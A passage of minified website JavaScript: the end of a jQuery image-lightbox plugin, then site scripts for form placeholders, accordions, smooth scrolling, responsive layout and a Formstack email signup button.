MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),x(p>0?"right":"left")):o?r(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},b=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){y(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),x(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void x()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,x(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){t.push(i),e.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<t.length;a++)if(i[n]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html()){var t=$(".has-sub-banner .content-text>h1:first");t.detach(),$("#sub-banner-container .sub-page-header").prepend(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}placeholderQuestions(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{equalize_on_stack:!0,before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonial").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(t+e)}}}})})),$(document).ready((function(){$(".form-button").on("click",(function(){var t="http://www.formstack.com/forms/?1380990-pZKQKNTMtd&email="+$(".email-footer").val();window.open(t,"_blank")})),$("li.has-dropdown > a")&&$("li.has-dropdown > a").each((function(){let t=$(this).text(),e=`<li class='title main js-generated'><a href='${$(this).attr("href")}'>${t}</a></li>`;$(this).next().prepend(e)})),$(document).foundation("equalizer","reflow"),setDataSelect(),detachCouponH1(),$(".flexslider").flexslider({animation:"slide"}),Foundation.utils.S(".form-cd-name-first input").attr("placeholder","First"),Foundation.utils.S(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$(".sub_nav_links").html()||$(".form-container").remove(),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));